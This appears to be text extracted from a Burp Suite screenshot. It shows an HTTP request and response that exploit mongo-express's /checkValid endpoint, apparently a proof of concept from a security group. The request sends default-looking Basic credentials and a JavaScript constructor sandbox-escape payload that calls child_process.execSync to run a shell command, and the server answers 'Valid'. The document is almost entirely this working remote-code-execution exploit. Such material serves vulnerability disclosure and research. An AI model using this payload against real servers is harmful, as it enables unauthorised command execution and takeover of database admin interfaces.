 Request
Raw Params Headers Hex
POST /checkValid HTTP/1.1
Host:
Accept-Encoding: gzip, deflate
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64;
Trident/5.0)
Connection: close
Authorization: Basic YWRtaW46cGFzcw==
Content-Type: application/x-www-form-urlencoded
Content-Length: 124
document=this.constructor.constructor("return
process")().mainModule.require("child_process").execSync("touch /tmp/success")
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
X-Powered-By: Express
Content-Type: text/html; charset=utf-8
Content-Length: 5
ETag: W/"5-pK76NcO1rSbNVvGMUAABuJ9mqc4"
Set-Cookie:
mongo-express=s%3ANWDPqRAWW8k8M6IZFMCsVflUIV3gsYAJ.VXQcH8XPFv7dcJR4swRE21a9ACDUDmwT
huDibzyCEJE; Path=/; HttpOnly
Date: Wed, 22 Jul 2020 15:14:26 GMT
Connection: close
Valid
白泽Sec